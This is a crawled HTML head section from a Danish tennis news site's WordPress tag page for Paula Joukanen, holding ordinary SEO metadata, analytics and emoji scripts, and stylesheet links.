

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/paula-joukanen/
body_size: 30459
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paula Joukanen-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/paula-joukanen/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/paula-joukanen/","url":"https://www.tennisavisen.dk/tag/paula-joukanen/","name":"Paula Joukanen-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/paula-joukanen/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/paula-joukanen/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/03/12896271_10209016594639985_638726469_o.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/paula-joukanen/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/paula-joukanen/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2016/03/12896271_10209016594639985_638726469_o.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/03/12896271_10209016594639985_638726469_o.jpg","width":1536,"height":2048,"caption":"Foto: Jonas Svendsen"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/paula-joukanen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Paula Joukanen"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Paula Joukanen-tag-feed" href="https://www.tennisavisen.dk/tag/paula-joukanen/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/paula-joukanen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
